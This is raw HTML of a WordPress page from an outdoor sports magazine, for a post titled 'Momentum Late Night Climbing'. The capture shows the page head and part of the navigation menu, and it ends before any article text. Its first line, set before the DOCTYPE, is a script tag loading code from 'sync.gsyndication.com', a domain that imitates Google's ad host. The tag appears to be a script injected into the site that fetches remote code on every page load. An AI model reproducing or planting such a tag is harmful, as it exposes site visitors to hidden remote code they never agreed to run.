

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/momentum-late-night-climbing-2013/
body_size: 14103
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Momentum Late Night Climbing &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Untitled-1.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Momentum Late Night Climbing Comments Feed" href="https://sportsguidemag.com/momentum-late-night-climbing-2013/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/momentum-late-night-climbing-2013/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-678 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-47 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
